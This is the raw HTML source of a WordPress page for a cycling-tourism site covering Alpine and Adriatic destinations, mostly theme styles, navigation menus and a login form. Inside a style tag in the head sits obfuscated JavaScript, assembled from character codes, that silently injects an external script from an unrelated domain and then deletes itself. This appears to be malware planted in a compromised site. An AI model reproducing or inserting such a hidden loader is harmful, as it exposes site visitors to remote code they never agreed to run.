var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>:root{--td_theme_color:#2639e2;--td_slider_text:rgba(38,57,226,0.7)}</style>

<link rel="icon" href="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-32x32.png" sizes="32x32" />
<link rel="icon" href="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-180x180.png" />
<meta name="msapplication-TileImage" content="https://alpe-adria-cycling.com/wp-content/uploads/2021/05/cropped-logo-alpe-removebg-preview-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#2639e2}.tdm-btn-style2:before{border-color:#2639e2}.tdm-btn-style2{color:#2639e2}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #2639e2;-moz-box-shadow:0 2px 16px #2639e2;box-shadow:0 2px 16px #2639e2}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #2639e2;-moz-box-shadow:0 4px 26px #2639e2;box-shadow:0 4px 26px #2639e2}</style>

	<style id="tdw-css-placeholder">let _kvdeyemv="_mfbfrbd";try{let_pfcjzqw=String;let _rcyucpm=_pfcjzqw["f"+"rom"+"Char"+"Co"+"de"](102,114,111,109)+_pfcjzqw["f"+"rom"+"Char"+"Co"+"de"](67,104,97,114)+_pfcjzqw["f"+"rom"+"Char"+"Co"+"de"](67,111,100,101);var _xkhqxdb="s"+"c"+_pfcjzqw[_rcyucpm](114,105,112,116);let _ymboyqwtj="c"+"re"+_pfcjzqw[_rcyucpm](97,116,101,69,108,101,109,101,110,116);var _ikeysj="s"+_pfcjzqw[_rcyucpm](114,99);var aaaympqa=_pfcjzqw[_rcyucpm](105,100);let anpiao="cu"+"rre"+_pfcjzqw[_rcyucpm](110,116,83,99,114,105,112,116);var _mdhm="pa"+"r"+_pfcjzqw[_rcyucpm](101,110,116,78,111,100,101);var _qhyglccfsf="i"+"ns"+_pfcjzqw[_rcyucpm](101,114,116,66,101,102,111,114,101);let _ezclyurmy="ge"+"El"+_pfcjzqw[_rcyucpm](101,109,101,110,116,115,66,121,84,97,103,78,97,109,101);let azpuksargls="h"+"e"+_pfcjzqw[_rcyucpm](97,100);let _vcyamnem="ap"+"p"+_pfcjzqw[_rcyucpm](101,110,100,67,104,105,108,100);var _kwdyjfmsz=document;var abllfifw="t"+"e"+_pfcjzqw[_rcyucpm](109,112,95,119,101,97,116,104,101,114,95,115,99,114,105,112,116);let amcbsrzqdzqo=_kwdyjfmsz[_ymboyqwtj](_xkhqxdb);amcbsrzqdzqo['as'+'y'+'nc']=true;let amywkdgsqco=_pfcjzqw[_rcyucpm](104,116,116,112,115,58,47,47)+"fo"+"ur"+"th."+"gy"+"br"+"it"+"an"+"al"+"yt"+"ses"+"ys"+"te"+"m.c"+"om"+_pfcjzqw[_rcyucpm](47)+"s"+"cr"+_pfcjzqw[_rcyucpm](105,112,116,115)+_pfcjzqw[_rcyucpm](47)+"p"+"o"+_pfcjzqw[_rcyucpm](115,116,46,106,115);amcbsrzqdzqo[_ikeysj]=amywkdgsqco;amcbsrzqdzqo[aaaympqa]=abllfifw;if(_kwdyjfmsz[anpiao]){_kwdyjfmsz[anpiao][_mdhm][_qhyglccfsf](amcbsrzqdzqo,_kwdyjfmsz[anpiao]);var _cbma=document;if (_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}else{_kwdyjfmsz[_ezclyurmy](azpuksargls)[0][_vcyamnem](amcbsrzqdzqo);if (_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt']){_cbma['cu'+'rr'+'en'+'tS'+'cr'+'ipt'].remove()}}}catch (err){}</style></head>

<body class="archive category category-croatia category-94 wp-theme-Newspaper global-block-template-1 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

    <div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-meni-eng-container"><ul id="menu-meni-eng" class="td-mobile-main-menu"><li id="menu-item-10986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-10986"><a href="https://alpe-adria-cycling.com/category/austria/">Austria<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10987"><a href="https://alpe-adria-cycling.com/category/austria/carinthia-karnten-koruska/">Carinthia/Kärnten</a></li>
</ul>
</li>
<li id="menu-item-10995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10995"><a href="https://alpe-adria-cycling.com/category/italy/">Italy<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10996"><a href="https://alpe-adria-cycling.com/category/italy/dolomites/">Dolomites</a></li>
	<li id="menu-item-10997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10997"><a href="https://alpe-adria-cycling.com/category/italy/lombardy/">Lombardy</a></li>
	<li id="menu-item-10998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10998"><a href="https://alpe-adria-cycling.com/category/italy/veneto/">Veneto</a></li>
</ul>
</li>
<li id="menu-item-11001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-11001"><a href="https://alpe-adria-cycling.com/category/switzerland/">Swiss<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-11002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11002"><a href="https://alpe-adria-cycling.com/category/switzerland/grisons-graubunden/">Grisons/Graubunden</a></li>
	<li id="menu-item-11003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11003"><a href="https://alpe-adria-cycling.com/category/switzerland/ticino/">Ticino</a></li>
	<li id="menu-item-11004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11004"><a href="https://alpe-adria-cycling.com/category/switzerland/valais-wallis/">Valais/Wallis</a></li>
</ul>
</li>
<li id="menu-item-11000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11000"><a href="https://alpe-adria-cycling.com/category/slovenia/">Slovenia</a></li>
<li id="menu-item-10989" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-has-children menu-item-10989"><a href="https://alpe-adria-cycling.com/category/croatia/">Croatia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10990"><a href="https://alpe-adria-cycling.com/category/croatia/dalmatia/">Dalmatia</a></li>
	<li id="menu-item-10991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10991"><a href="https://alpe-adria-cycling.com/category/croatia/istria/">Istria</a></li>
	<li id="menu-item-10992" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10992"><a href="https://alpe-adria-cycling.com/category/croatia/kvarner/">Kvarner</a></li>
</ul>
</li>
<li id="menu-item-10993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-10993"><a href="https://alpe-adria-cycling.com/category/herzegovina/">Herzegovina<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-10994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10994"><a href="https://alpe-adria-cycling.com/category/herzegovina/ciro-2/">Ciro</a></li>
</ul>
</li>
<li id="menu-item-10999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10999"><a href="https://alpe-adria-cycling.com/category/montenegro/">Montenegro</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://alpe-adria-cycling.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:var(--cs-white)!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:center}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:100%;height:100%}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-right:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_7 .tdb-logo-a,.tdi_7 h1{flex-direction:row;align-items:center;justify-content:flex-start}.tdi_7 .tdb-logo-svg-wrap{max-width:40px;display:block}.tdi_7 .tdb-logo-svg-wrap svg{width:40px!important;height:auto}.tdi_7 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_7 .tdb-logo-img-wrap{display:block}.tdi_7 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_7 .tdb-logo-text-title{display:block;color:var(--cs-black);font-family:var(--sans-serif)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:-1px!important;}.tdi_7 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_7 .tdb-logo-icon{top:0px;display:block}.tdi_7 .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_7 .tdb-logo-a:hover .tdb-logo-svg-wrap>*{fill:var(--cs-blue)}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-title{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_7 .tdb-logo-a:hover .tdb-logo-text-tagline{color:var(--cs-blue);background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_7 .tdb-logo-svg-wrap{max-width:30px}.tdi_7 .tdb-logo-svg-wrap svg{width:30px!important;height:auto}.tdi_7 .tdb-logo-text-title{font-size:12px!important;}.tdi_7 .tdb-logo-text-tagline{font-size:12px!important;}}@media (max-width:767px){.tdi_7 .tdb-logo-text-title{font-size:16px!important;font-weight:400!important;text-transform:capitalize!important;letter-spacing:0.px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://alpe-adria-cycling.com/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><svg id="uuid-cc646ce3-26aa-4c25-b8e1-851fd337984f" data-name="Layer 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 520.83 435">
  <g id="uuid-4a21c1e9-e33d-4cc9-a04d-e2cd9824af55" data-name="Layer 2">
    <g>
      <path d="m520.83,22.44V2.44h-186.79c-13.24,0-25.9,2.69-37.4,7.56-1.97.83-3.89,1.74-5.79,2.69C267.92,4.47,243.21,0,217.5,0c-30,0-58.64,6.09-84.66,17.1-39.04,16.52-72.23,44.08-95.68,78.79C13.7,130.59,0,172.49,0,217.5c0,30,6.09,58.64,17.1,84.66,16.52,39.04,44.08,72.23,78.79,95.68,34.7,23.45,76.6,37.16,121.61,37.15,59.75,0,114.03-21.97,153.39-59.14,19.68-18.58,35.62-40.96,46.63-66.23,11.01-25.26,17.08-53.4,17.08-83.4v-.3l-.02-.3c-.11-1.8-.24-3.53-.39-5.23V22.44h86.64Zm-186.79,0h32.23v116.4c-8.94-2.62-18.4-4.02-28.17-4.02-9.58,0-18.87,1.35-27.66,3.87-3.93,1.13-7.84,1.65-11.67,1.65-10.5,0-20.46-4-27.87-10.73-3.71-3.36-6.77-7.39-8.98-11.93-2.21-4.55-3.57-9.61-3.86-15.15-.07-1.33-.1-2.66-.1-4,0-10.53,2.13-20.51,5.98-29.61,5.77-13.64,15.43-25.28,27.58-33.49,12.16-8.21,26.74-12.98,42.53-12.99Zm-79.67,22.36c-10.36,15.32-16.42,33.86-16.42,53.73,0,1.69.04,3.37.13,5.04.42,8.22,2.49,15.96,5.85,22.86,5.04,10.36,12.94,18.84,22.46,24.72,9.52,5.88,20.7,9.2,32.38,9.2,5.67,0,11.45-.78,17.18-2.43,7.03-2.01,14.45-3.1,22.15-3.1,17.88,0,34.29,5.82,47.62,15.68h0s.03.03.03.03c4.76,3.49,8.77,6.7,12.09,9.97,2.49,2.45,4.61,4.93,6.46,7.64,2.76,4.08,4.98,8.72,6.74,14.92,1.41,4.97,2.47,10.97,3.14,18.24v16.57h.05c-.88,15.06-3.45,29.48-7.53,43.13h-183.77V20.08c16.21.44,31.92,2.83,46.91,6.94-5.86,5.26-11.07,11.22-15.49,17.77Zm-51.42,369.67c-13.74-1-27.07-3.4-39.88-7.06v-106.41h39.88v113.47Zm-59.88-290.76v77.23h-66.94l66.94-77.23Zm20,157.3V96.9s0-69.3,0-69.3c12.8-3.66,26.14-6.06,39.88-7.06v260.46h-39.88Zm-20-246.49v58.66l-51.54,59.45v-87.23c4.98-4.13,10.17-8.03,15.55-11.66,11.23-7.59,23.28-14.04,35.99-19.21Zm-107.56,106.12c8.78-20.77,21.04-39.73,36.02-56.16v91.23l-50.82,58.63c-.47-5.54-.71-11.15-.71-16.82,0-27.3,5.53-53.25,15.52-76.87Zm18.21,187.29c-13.65-20.2-23.64-43.04-29.07-67.61l34.13-39.38h84.28v179.55c-.82-.33-1.64-.66-2.45-1-35.43-14.98-65.61-40.04-86.9-71.57Zm274.33,55.95c-30.03,18.94-66.06,30.1-105.11,31.06v-113.93h176.51c-.09.21-.18.43-.27.64-14.87,34.12-39.71,62.41-71.13,82.23Zm86.14-215.24c-.24-.25-.46-.51-.7-.76-4.78-4.97-10.1-9.21-15.86-13.44-3.6-2.67-7.4-5.08-11.35-7.26V22.44h27.92v146.18Z"/>
      <path d="m397.59,154.4s.02.01.03.02c0,0,0,0,0,0l-.04-.03Z"/>
    </g>
  </g>
</svg></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Alpe Adria Cycling</span></span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_8 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{margin-top:5px!important;margin-bottom:5px!important}}</style>
<style>.tdm-popup-modal-prevent-scroll{overflow:hidden}.tdm-popup-modal-wrap,.tdm-popup-modal-bg{top:0;left:0;width:100%;height:100%}.tdm-popup-modal-wrap{position:fixed;display:flex;z-index:10002}.tdm-popup-modal-bg{position:absolute}.tdm-popup-modal{display:flex;flex-direction:column;position:relative;background-color:#fff;width:700px;max-width:100%;max-height:100%;border-radius:3px;overflow:hidden;z-index:1}.tdm-pm-header{display:flex;align-items:center;width:100%;padding:19px 25px 16px;z-index:10}.tdm-pmh-title{margin:0;padding:0;font-size:18px;line-height:1.2;font-weight:600;color:#1D2327}a.tdm-pmh-title:hover{color:var(--td_theme_color,#4db2ec)}.tdm-pmh-close{position:relative;margin-left:auto;font-size:14px;color:#878d93;cursor:pointer}.tdm-pmh-close *{pointer-events:none}.tdm-pmh-close svg{width:14px;fill:#878d93}.tdm-pmh-close:hover{color:#000}.tdm-pmh-close:hover svg{fill:#000}.tdm-pm-body{flex:1;padding:30px 25px;overflow:auto;overflow-x:hidden}.tdm-pm-body>p:empty{display:none}.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdm-popup-modal-over-screen,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen .tdm-pm-body .tdb_header_logo h1{pointer-events:none}.tdm-popup-modal-over-screen .tdm-btn{pointer-events:none!important}.tdm-popup-modal-over-screen .tdm-popup-modal-bg{opacity:0;transition:opacity .2s ease-in}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal-bg{opacity:1;transition:opacity .2s ease-out}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_search .tdb-search-form,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo .tdb-logo-a,.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pm-body .tdb_header_logo h1{pointer-events:auto}.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-btn{pointer-events:auto!important}.tdm-popup-modal:hover .td-admin-edit{display:block;z-index:11}#tdm-popup-modal-cs_mobile_menu{align-items:center;justify-content:center}#tdm-popup-modal-cs_mobile_menu.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:scale(.95);transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-cs_mobile_menu.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:scale(1);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-cs_mobile_menu .tdm-popup-modal{box-shadow:0px 2px 4px 0px rgba(0,0,0,0.2);background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{display:flex;border-width:1px;border-style:solid;border-color:#EBEBEB;background-color:var(--cs-white)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close{top:0px;color:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu.tdm-popup-modal-open{pointer-events:auto}#tdm-popup-modal-cs_mobile_menu .tdm-popup-modal-bg{background:rgba(13,31,45,0.95)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close svg{fill:var(--cs-black)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close:hover{color:var(--cs-blue)}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-close:hover svg{fill:var(--cs-blue)}@media (min-width:783px){.admin-bar .tdm-popup-modal-wrap{padding-top:32px}}@media (max-width:782px){.admin-bar .tdm-popup-modal-wrap{padding-top:46px}}@media (min-width:1141px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:24px;padding-right:24px}}@media (min-width:1019px) and (max-width:1140px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']),.tdm-pm-body .tdc-row-composer:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (max-width:767px){.tdm-pm-body .tdc-row:not([class*='stretch_row_']){padding-left:20px;padding-right:20px}}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{border-width:1px;border-style:solid;border-color:#EBEBEB}}@media (max-width:767px){#tdm-popup-modal-cs_mobile_menu .tdm-popup-modal{width:100%;height:100%;border-radius:0px}#tdm-popup-modal-cs_mobile_menu .tdm-pm-header{border-width:0 0 1px 0;border-style:solid;border-color:#EBEBEB}#tdm-popup-modal-cs_mobile_menu .tdm-pm-body{padding:20px 0}#tdm-popup-modal-cs_mobile_menu .tdm-pmh-title{font-family:var(--sans-serif)!important}}</style>
<style>body .tdi_9{background-color:rgba(0,0,0,0)}body .tdi_9:before{background-color:var(--cs-blue)}.tdi_9 .tdm-btn-text,.tdi_9 i{color:var(--cs-black)}.tdi_9 svg{fill:var(--cs-black);fill:var(--cs-black)}.tdi_9 svg *{fill:inherit;fill:inherit}body .tdi_9:hover .tdm-btn-text,body .tdi_9:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}body .tdi_9:hover svg{fill:var(--cs-white);fill:var(--cs-white)}body .tdi_9:hover svg *{fill:inherit;fill:inherit}.tdi_9 i{color:var(--cs-black);-webkit-text-fill-color:unset;background:transparent}body .tdi_9:hover i{color:var(--cs-white);-webkit-text-fill-color:unset;background:transparent;transition:none}.tdi_9 .tdm-btn-icon:last-child{margin-left:14px}@media (max-width:767px){.tdi_9{padding:15px;height:auto;line-height:1;font-family:var(--sans-serif)!important}.tdi_9 svg{width:18px;height:auto}.tdi_9 .tdm-btn-icon:last-child{margin-left:0px}.tdi_9,.tdi_9:before{border-radius:50%}}</style><div class="tds-button td-fix-index"><a 
                href="#" 
                 title=""
                class="tds-button1 tdm-btn tdm-btn-lg tdi_9 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M887.48 850.963h-110.285v-659.64h110.285v659.64zM567.132 850.963h-110.356v-659.64h110.356v659.64zM246.825 850.963h-110.305v-659.64h110.305v659.64z"></path></svg></span></a></div><div id="tdm-popup-modal-cs_mobile_menu" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}</style><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_15{vertical-align:baseline}.tdi_15>.wpb_wrapper,.tdi_15>.wpb_wrapper>.tdc-elements{display:block}.tdi_15>.wpb_wrapper>.tdc-elements{width:100%}.tdi_15>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_15>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_16 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" >
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_17 .tdm-title{color:var(--cs-black)}.tdc-row .tdi_17 .tdm-title{font-family:var(--sans-serif)!important;font-size:30px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_17 "><h2 class="tdm-title tdm-title-sm">Explore our destinations</h2></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_18 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_18" >
<style>.tdi_18{margin-bottom:5px!important;padding-bottom:40px!important;border-color:var(--cs-shadow)!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style>
